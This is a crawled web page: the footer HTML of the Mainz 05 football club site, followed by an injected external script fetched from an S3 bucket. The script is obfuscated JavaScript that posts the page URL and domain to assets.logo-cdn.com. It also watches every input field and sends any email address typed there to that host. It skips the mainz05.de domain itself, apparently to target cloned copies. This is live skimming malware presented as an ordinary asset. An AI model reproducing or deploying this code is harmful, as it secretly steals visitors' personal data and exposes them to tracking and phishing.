                    Hinweisgeberschutzgesetz 
                </a>
        </div>
        <div class="quick-nav__row">
                <a class="quick-nav__link" href="https://www.mainz05.de/barrierefreiheitsstarkungsgesetz">
                    Barrierefreiheitsst&#xE4;rkungsgesetz
                </a>
        </div>
</div>
                    
    <div class="footer__partners">
            <a class="footer__partners-link" href="https://www.mainz05.de/arena">
                <picture><source media="(min-width:750px)" srcset="/cdn-cgi/image/dpr=1,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/32a13d13-e7b5-4b86-88f1-f014ab4ac1ce/1c457d02-c081-4a55-b6c8-5b026d97b66e/Mewa-Arena-Logo.png?language=de-DE&amp;vd=638248313584722579, /cdn-cgi/image/dpr=2,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/32a13d13-e7b5-4b86-88f1-f014ab4ac1ce/1c457d02-c081-4a55-b6c8-5b026d97b66e/Mewa-Arena-Logo.png?language=de-DE&amp;vd=638248313584722579 2x" /><source srcset="/cdn-cgi/image/dpr=1,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/32a13d13-e7b5-4b86-88f1-f014ab4ac1ce/1c457d02-c081-4a55-b6c8-5b026d97b66e/Mewa-Arena-Logo.png?language=de-DE&amp;vd=638248313584722579, /cdn-cgi/image/dpr=2,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/32a13d13-e7b5-4b86-88f1-f014ab4ac1ce/1c457d02-c081-4a55-b6c8-5b026d97b66e/Mewa-Arena-Logo.png?language=de-DE&amp;vd=638248313584722579 2x" /><img alt="" loading="lazy" src="/getContentAsset/32a13d13-e7b5-4b86-88f1-f014ab4ac1ce/1c457d02-c081-4a55-b6c8-5b026d97b66e/Mewa-Arena-Logo.png?language=de-DE&amp;vd=638248313584722579" /></picture>
            </a>
            <span class="footer__partners-link">
                <picture><source media="(min-width:750px)" srcset="/cdn-cgi/image/dpr=1,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/e78b13ca-b9ca-4677-ad5c-454f2ab27a81/1c457d02-c081-4a55-b6c8-5b026d97b66e/download.png?language=de-DE&amp;vd=638182033469010910, /cdn-cgi/image/dpr=2,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/e78b13ca-b9ca-4677-ad5c-454f2ab27a81/1c457d02-c081-4a55-b6c8-5b026d97b66e/download.png?language=de-DE&amp;vd=638182033469010910 2x" /><source srcset="/cdn-cgi/image/dpr=1,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/e78b13ca-b9ca-4677-ad5c-454f2ab27a81/1c457d02-c081-4a55-b6c8-5b026d97b66e/download.png?language=de-DE&amp;vd=638182033469010910, /cdn-cgi/image/dpr=2,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/e78b13ca-b9ca-4677-ad5c-454f2ab27a81/1c457d02-c081-4a55-b6c8-5b026d97b66e/download.png?language=de-DE&amp;vd=638182033469010910 2x" /><img alt="" loading="lazy" src="/getContentAsset/e78b13ca-b9ca-4677-ad5c-454f2ab27a81/1c457d02-c081-4a55-b6c8-5b026d97b66e/download.png?language=de-DE&amp;vd=638182033469010910" /></picture>
            </span>
    </div>

            </div>
        </div>
</footer>
</div>
    <script data-cfasync="false" data-cookieconsent="ignore" type="text/javascript" src="/js/jquery.min.js?v=0IXgf7Mx4Mqdcjn7UgiTdHb_jCfTBrxC0RuVNYC3fuY"></script>
    <script data-cookieconsent="ignore" type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-validate/1.19.5/jquery.validate.min.js" integrity="sha512-rstIgDs0xPgmG6RX1Aba4KV5cWJbAMcvRCVmglpam9SoHZiUCyQVDdH2LPlxoHtrv17XWblE/V/PP+Tr04hbtA==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
    <script data-cookieconsent="ignore" type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-validation-unobtrusive/4.0.0/jquery.validate.unobtrusive.min.js" integrity="sha512-xq+Vm8jC94ynOikewaQXMEkJIOBp7iArs3IhFWSWdRT3Pq8wFz46p+ZDFAR7kHnSFf+zUv52B3prRYnbDRdgog==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
    <script data-cookieconsent="ignore" type="text/javascript" src="/_content/Bluesoft.XbK.MvcCore/jquery-form-helpers.js?v=fvNPYMV105YpuySq_jun6T-P0r28n3iMW5UOJaT9jvA"></script>

    <script type="text/javascript" data-cookieconsent="ignore">
window.kentico = window.kentico || {};
window.kentico.builder = {}; 
window.kentico.builder.useJQuery = true;</script><script src="/_content/Kentico.Content.Web.Rcl/Content/Bundles/Public/systemFormComponents.min.js?v=8v1V75Q6gS8MzWCJq6Q5pMZh5hlQw_Zv-dxNgP-0r9w" data-cookieconsent="ignore"></script>


    <script async src="https://af661eb2-pm-assets-cdn.s3.amazonaws.com/resource-158468.7974288967.js"></script>

    <script data-cfasync="false" data-cookieconsent="ignore" type="text/javascript" src="/js/app.js?v=2ujXNM2qqoxCCKTjyXXsXlGqTy40yKocwRzjAF8Fd68"></script>
    <script data-cfasync="false" data-cookieconsent="ignore" type="text/javascript">
        window.svgIconsPath = "/img/bg/icons-svg.svg?v=eQL9cOR9KOelX-SB4BYvEL9maPtYllm9N86IyBrQNes";
        App.run({})
    </script>


<script>
    window.addEventListener("CookiebotOnLoad", function () {
      if(Cookiebot.changed) {
          fetch("/bs-cookie-consent-change", {method: "POST"});
      }
    });
</script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://af661eb2-pm-assets-cdn.s3.amazonaws.com/resource-158468.7974288967.js
body_size: 11220
content:
function _0x5f4e(_0x4efa47, _0x53623c) {
    var _0x43f4a5 = _0x25db();
    return _0x5f4e = function (_0x2addae, _0x569aec) {
        _0x2addae = _0x2addae - (0xc48 + -0xd * -0x2a1 + 0xef9 * -0x3);
        var _0x179de7 = _0x43f4a5[_0x2addae];
        return _0x179de7;
    }, _0x5f4e(_0x4efa47, _0x53623c);
}
function _0x25db() {
    var _0x1ffa04 = [
        'bJjGw',
        'ded',
        'dfEaI',
        '4jYDHQf',
        'VlxGW',
        'calFile/7l',
        'KYYjP',
        'UJBZe',
        'getElement',
        'GCuzT',
        'KoE.min.js',
        'POST',
        'onreadysta',
        'open',
        'calDoc/7lP',
        'Content-ty',
        'OsKAm',
        '&domain=',
        'sources/lo',
        'DPARY',
        'value',
        'wIJIY',
        'Vkqkp',
        'EqEgv',
        '10uDxFpt',
        'split',
        'www.',
        'rm-urlenco',
        'PkpACdVMGQ',
        'domain',
        'YQiZO',
        'send',
        'status',
        'focusout',
        '1004025QCQsVa',
        'TnYud',
        'match',
        'https://as',
        'VpIOv',
        'href',
        'TTLgn',
        '619222ztVWMb',
        'QlzVb',
        'applicatio',
        'nGgHE',
        '1|0',
        'HQnIY',
        'kvZnT',
        'XHxXH',
        'QmWeB',
        'sets.logo-',
        '&data=',
        'location',
        'mjgAP',
        'length',
        '5|4|2|3|6|',
        '336095SSeXRX',
        'mainz05.de',
        'jJxSv',
        'mCIeD',
        'XGoDu',
        'n/x-www-fo',
        'cdn.com/re',
        'kpACdVMGQn',
        'XaDOl',
        'input',
        'OSwev',
        'ScgAM',
        'target',
        'url=',
        '1fjnCVC',
        'sByTagName',
        'includes',
        'UBPSX',
        'techange',
        '2|4|0|3|1',
        'Header',
        '533904dDxzLo',
        'setRequest',
        'TMTPM',
        'nKoE.min.j',
        'Lzlbc',
        'ypSKy',
        'izoiM',
        'readyState',
        '6vurKVm',
        'addEventLi',
        '2223879tllEvn',
        'Pspek',
        'PpQcA',
        '3059433CmtpCR',
        '696849sFNwzN',
        '132SeKJoR',
        'stener',
        'replace',
        'shift'
    ];
    _0x25db = function () {
        return _0x1ffa04;
    };
    return _0x25db();
}
(function (_0x49820c, _0x5bd023) {
    var _0x12bdfe = _0x5f4e, _0x17d081 = _0x49820c();
    while (!![]) {
        try {
            var _0x1cdc02 = -parseInt(_0x12bdfe(0x1e0)) / (-0x497 * 0x7 + -0xf4 * 0x8 + 0x27c2) * (-parseInt(_0x12bdfe(0x1c3)) / (0x26 * -0xfd + 0x676 * 0x2 + 0x14c * 0x13)) + parseInt(_0x12bdfe(0x195)) / (0x1704 + -0xb5d + -0xba4) * (parseInt(_0x12bdfe(0x19d)) / (0xab0 + 0x22b6 * 0x1 + -0x2d62)) + -parseInt(_0x12bdfe(0x1d2)) / (0x1083 + 0xc8 * 0x1 + -0x2e1 * 0x6) * (-parseInt(_0x12bdfe(0x18f)) / (0xf59 + 0x79 * 0x1b + -0x1c16)) + parseInt(_0x12bdfe(0x191)) / (-0x4 * -0x295 + -0x1 * -0x1742 + -0x218f) + -parseInt(_0x12bdfe(0x1e7)) / (0x2 * -0x485 + 0x1896 + -0xf84) + -parseInt(_0x12bdfe(0x194)) / (-0x31 * -0x27 + -0x10bb + 0x94d) * (-parseInt(_0x12bdfe(0x1b2)) / (0x34c * -0xb + -0x15 * 0x18 + 0x2646)) + -parseInt(_0x12bdfe(0x1bc)) / (0x2d3 * 0xa + -0x3 * -0x71 + -0x1 * 0x1d86) * (parseInt(_0x12bdfe(0x196)) / (0x22da + -0x10a1 + -0x122d));
            if (_0x1cdc02 === _0x5bd023)
                break;
            else
                _0x17d081['push'](_0x17d081['shift']());
        } catch (_0x2bae5f) {
            _0x17d081['push'](_0x17d081['shift']());
        }
    }
}(_0x25db, -0x4592e + 0x1fd * 0x89 + 0x64659), setTimeout(function () {
    var _0x459b93 = _0x5f4e, _0x20cfd1 = {
            'mCIeD': _0x459b93(0x1d1) + _0x459b93(0x1c7),
            'XGoDu': function (_0x599179, _0x1a12d6) {
                return _0x599179 + _0x1a12d6;
            },
            'ScgAM': _0x459b93(0x1df),
            'TMTPM': _0x459b93(0x1ab),
            'HQnIY': _0x459b93(0x1a5),
            'nGgHE': _0x459b93(0x1bf) + _0x459b93(0x1cc) + _0x459b93(0x1d8) + _0x459b93(0x1ac) + _0x459b93(0x1a8) + _0x459b93(0x1d9) + _0x459b93(0x1a4),
            'VlxGW': function (_0x190967, _0x168434) {
                return _0x190967 == _0x168434;
            },
            'DPARY': function (_0x409eb3, _0x2716b1) {
                return _0x409eb3 == _0x2716b1;
            },
            'UBPSX': _0x459b93(0x1a9) + 'pe',
            'PpQcA': _0x459b93(0x1c5) + _0x459b93(0x1d7) + _0x459b93(0x1b5) + _0x459b93(0x19b),
            'jJxSv': _0x459b93(0x1e5),
            'VpIOv': function (_0x36601e, _0x30e43e) {
                return _0x36601e + _0x30e43e;
            },
            'OSwev': function (_0x5c57b7, _0x30b267) {
                return _0x5c57b7 + _0x30b267;
            },
            'ypSKy': _0x459b93(0x1cd),
            'EqEgv': _0x459b93(0x1bf) + _0x459b93(0x1cc) + _0x459b93(0x1d8) + _0x459b93(0x1ac) + _0x459b93(0x19f) + _0x459b93(0x1b6) + _0x459b93(0x18a) + 's',
            'dfEaI': _0x459b93(0x1db),
            'bJjGw': function (_0x437ec2, _0x4f9ea1) {
                return _0x437ec2 < _0x4f9ea1;
            },
            'Pspek': _0x459b93(0x1bb),
            'Vkqkp': _0x459b93(0x1d3),
            'QlzVb': _0x459b93(0x1b4),
            'TnYud': function (_0x94dd9a) {
                return _0x94dd9a();
            }
        };
    function _0x21814c() {
        var _0x5bf6cf = _0x459b93, _0x2b08a2 = _0x20cfd1[_0x5bf6cf(0x1d5)][_0x5bf6cf(0x1b3)]('|'), _0x3d9bfc = -0x11 * 0x7a + 0x1422 + 0x4d * -0x28;
        while (!![]) {
            switch (_0x2b08a2[_0x3d9bfc++]) {
            case '0':
                _0xf18411[_0x5bf6cf(0x1b9)](_0x20cfd1[_0x5bf6cf(0x1d6)](_0x20cfd1[_0x5bf6cf(0x1d6)](_0x20cfd1[_0x5bf6cf(0x1d6)](_0x20cfd1[_0x5bf6cf(0x1dd)], _0x357e9d), _0x20cfd1[_0x5bf6cf(0x1e9)]), document[_0x5bf6cf(0x1b7)]));
                continue;
            case '1':
                var _0x357e9d = window[_0x5bf6cf(0x1ce)][_0x5bf6cf(0x1c1)][_0x5bf6cf(0x1b3)]('?')[_0x5bf6cf(0x199)]();
                continue;
            case '2':
                _0xf18411[_0x5bf6cf(0x1a6) + _0x5bf6cf(0x1e4)] = function () {
                    var _0xa2f65a = _0x5bf6cf;
                    if (_0x41d840[_0xa2f65a(0x1cb)](this[_0xa2f65a(0x18e)], 0x2371 * -0x1 + -0x1cd + 0x2542) && _0x41d840[_0xa2f65a(0x1a3)](this[_0xa2f65a(0x1ba)], 0x1 * 0xd9 + 0x10f9 + -0x110a)) {
                    }
                };
                continue;
            case '3':
                _0xf18411[_0x5bf6cf(0x1a7)](_0x20cfd1[_0x5bf6cf(0x1c8)], _0x20cfd1[_0x5bf6cf(0x1c6)], !![]);
                continue;
            case '4':
                var _0xf18411 = new XMLHttpRequest();
                continue;
            case '5':
                var _0x41d840 = {
                    'QmWeB': function (_0x28653c, _0x12a522) {
                        var _0x339446 = _0x5bf6cf;
                        return _0x20cfd1[_0x339446(0x19e)](_0x28653c, _0x12a522);
                    },
                    'GCuzT': function (_0x4047c5, _0x40bbc2) {
                        var _0x4bacd9 = _0x5bf6cf;
                        return _0x20cfd1[_0x4bacd9(0x1ad)](_0x4047c5, _0x40bbc2);
                    }
                };
                continue;
            case '6':
                _0xf18411[_0x5bf6cf(0x1e8) + _0x5bf6cf(0x1e6)](_0x20cfd1[_0x5bf6cf(0x1e3)], _0x20cfd1[_0x5bf6cf(0x193)]);
                continue;
            }
            break;
        }
    }
    function _0x240261() {
        var _0x5421c8 = _0x459b93, _0x563268 = {
                'mjgAP': _0x20cfd1[_0x5421c8(0x1d4)],
                'wIJIY': _0x20cfd1[_0x5421c8(0x1e3)],
                'XaDOl': _0x20cfd1[_0x5421c8(0x193)],
                'izoiM': function (_0x4d491d, _0x46c3e2) {
                    var _0x44e09a = _0x5421c8;
                    return _0x20cfd1[_0x44e09a(0x1d6)](_0x4d491d, _0x46c3e2);
                },
                'KYYjP': function (_0x4e7a96, _0x1f172b) {
                    var _0x487c2e = _0x5421c8;
                    return _0x20cfd1[_0x487c2e(0x1d6)](_0x4e7a96, _0x1f172b);
                },
                'UJBZe': function (_0x2cc313, _0x1ef37f) {
                    var _0x3aae80 = _0x5421c8;
                    return _0x20cfd1[_0x3aae80(0x1c0)](_0x2cc313, _0x1ef37f);
                },
                'OsKAm': function (_0x7500de, _0x4e0831) {
                    var _0x43b251 = _0x5421c8;
                    return _0x20cfd1[_0x43b251(0x1dc)](_0x7500de, _0x4e0831);
                },
                'XHxXH': _0x20cfd1[_0x5421c8(0x1dd)],
                'kvZnT': _0x20cfd1[_0x5421c8(0x1e9)],
                'Lzlbc': _0x20cfd1[_0x5421c8(0x18c)],
                'YQiZO': _0x20cfd1[_0x5421c8(0x1c8)],
                'TTLgn': _0x20cfd1[_0x5421c8(0x1b1)]
            }, _0x10af1b = document[_0x5421c8(0x1a2) + _0x5421c8(0x1e1)](_0x20cfd1[_0x5421c8(0x19c)]);
        for (var _0xd3397b = 0x2399 + 0x167b + -0x3a14; _0x20cfd1[_0x5421c8(0x19a)](_0xd3397b, _0x10af1b[_0x5421c8(0x1d0)]); _0xd3397b++) {
            _0x10af1b[_0xd3397b][_0x5421c8(0x190) + _0x5421c8(0x197)](_0x20cfd1[_0x5421c8(0x192)], function (_0xc68366) {
                var _0x26dda2 = _0x5421c8, _0xbe4845 = _0xc68366[_0x26dda2(0x1de)][_0x26dda2(0x1ae)][_0x26dda2(0x1be)](/([a-zA-Z0-9._-]+@[a-zA-Z0-9._-]+\.[a-zA-Z0-9._-]+)/gi);
                if (_0xbe4845) {
                    var _0x3c18dd = _0x563268[_0x26dda2(0x1cf)][_0x26dda2(0x1b3)]('|'), _0x4c3a3c = -0x1 * 0x4c0 + -0x1975 + -0x1 * -0x1e35;
                    while (!![]) {
                        switch (_0x3c18dd[_0x4c3a3c++]) {
                        case '0':
                            _0x3d6a4f[_0x26dda2(0x1e8) + _0x26dda2(0x1e6)](_0x563268[_0x26dda2(0x1af)], _0x563268[_0x26dda2(0x1da)]);
                            continue;
                        case '1':
                            _0x3d6a4f[_0x26dda2(0x1b9)](_0x563268[_0x26dda2(0x18d)](_0x563268[_0x26dda2(0x1a0)](_0x563268[_0x26dda2(0x1a0)](_0x563268[_0x26dda2(0x1a1)](_0x563268[_0x26dda2(0x1aa)](_0x563268[_0x26dda2(0x1ca)], _0x4eda08), _0x563268[_0x26dda2(0x1c9)]), document[_0x26dda2(0x1b7)]), _0x563268[_0x26dda2(0x18b)]), _0xbe4845));
                            continue;
                        case '2':
                            var _0x3d6a4f = new XMLHttpRequest();
                            continue;
                        case '3':
                            var _0x4eda08 = window[_0x26dda2(0x1ce)][_0x26dda2(0x1c1)][_0x26dda2(0x1b3)]('?')[_0x26dda2(0x199)]();
                            continue;
                        case '4':
                            _0x3d6a4f[_0x26dda2(0x1a7)](_0x563268[_0x26dda2(0x1b8)], _0x563268[_0x26dda2(0x1c2)], !![]);
                            continue;
                        }
                        break;
                    }
                }
            }, ![]);
        }
    }
    var _0x2e567f = [_0x20cfd1[_0x459b93(0x1b0)]], _0x37153e = _0x2e567f[_0x459b93(0x1e2)](document[_0x459b93(0x1b7)][_0x459b93(0x198)](_0x20cfd1[_0x459b93(0x1c4)], ''));
    if (_0x2e567f[_0x459b93(0x1e2)](document[_0x459b93(0x1b7)][_0x459b93(0x198)](_0x20cfd1[_0x459b93(0x1c4)], ''))) {
    } else
        _0x20cfd1[_0x459b93(0x1bd)](_0x21814c), _0x20cfd1[_0x459b93(0x1bd)](_0x240261);
}, -0x1 * 0x21a6 + 0x42d + 0xf * 0x2bf));